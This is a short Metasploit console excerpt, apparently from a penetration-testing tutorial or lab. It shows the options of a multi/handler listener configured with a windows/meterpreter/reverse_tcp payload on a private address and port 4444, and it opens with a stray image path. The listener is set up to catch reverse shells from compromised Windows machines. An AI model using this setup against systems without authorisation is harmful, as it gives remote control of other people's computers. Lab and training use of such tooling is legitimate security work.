 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.53 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target